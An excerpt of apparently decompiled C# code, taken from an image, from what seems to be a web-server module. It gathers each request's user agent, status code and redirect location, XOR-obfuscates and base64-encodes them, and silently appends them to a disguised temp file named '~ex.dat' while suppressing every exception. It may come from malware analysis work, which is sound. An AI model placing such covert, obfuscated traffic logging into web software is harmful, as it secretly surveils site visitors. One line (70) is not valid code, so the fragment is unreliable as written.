 49 text5 = context.Request.UserAgent;
50 if (!string.IsNullOrEmpty(text5))
51 {
52 text3 += text5;
53 }
54 if (context.Response != null)
55 {
56 text3 = text3 + "\t" + context.Response.StatusCode.ToString();
57 }
58 if (context.Response != null && context.Response.RedirectLocation != null)
59 {
60 text3 = text3 + "\t" + context.Response.RedirectLocation;
61 }
62 byte[] bytes = Encoding.ASCII.GetBytes(text3);
63 for (int i = 0; i < bytes.Length; i++)
64 {
65 int num = (int)bytes[i];
66 num ^= 183;
67 bytes[i] = (byte)num;
68 }
69 text3 = Convert.ToBase64String(bytes);
70 tempPath + "\\~ex.dat";
71 StreamWriter streamWriter = new StreamWriter(tempPath + "\\~ex.dat", true);
72 streamWriter.WriteLine(text3);
73 streamWriter.Close();
74 }
75 }
76 }
77 }
78 catch (Exception)
79 {
80 }
81 }